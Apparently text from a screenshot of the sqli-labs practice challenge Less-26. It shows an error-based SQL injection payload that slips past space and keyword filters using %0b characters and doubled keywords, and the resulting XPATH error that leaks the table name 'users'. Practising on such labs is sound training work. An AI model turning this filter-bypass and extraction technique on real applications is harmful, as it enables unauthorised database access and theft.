 不安全 | /Less-26/?id=0%27%0baandnd%0bupdatexml(1,concat(0x7e,(select%0btable_name%0bfrom%0binfoorrmati...
5
Welcome Dhakkan
XPATH syntax error: '~users~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'▯and▯updatexml(1,concat(0x7e,
(select▯table_name▯from▯information_schema.tables▯where▯table_schema=database()▯limit▯3,1),0x7e),1)▯and'1'='1